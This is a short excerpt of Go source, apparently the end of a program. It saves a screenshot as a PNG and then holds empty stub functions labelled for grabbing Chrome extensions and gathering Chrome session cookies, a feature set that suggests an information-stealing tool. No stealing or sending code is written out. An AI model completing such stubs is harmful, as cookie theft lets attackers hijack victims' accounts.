 68
69 if err != nil {
70 fmt.Println("Error in creating file: ", err)
71 return
72 }
73
74 defer file.Close()
75
76 err = png.Encode(file,img)
77
78 if err != nil {
79 fmt.Println("Error in encoding PNG: ", err)
80 return
81 }
82
83 fmt.Println("Screenshot saved as: ", fileName)
84 }
85
86 // Feature 2: Grab Browser Extensions
87
88 func getChromeExtensions() {
89
90 }
91
92 // Feature 3: Gather Session Cookies
93
94 func getChromeCookies() {
95
96 }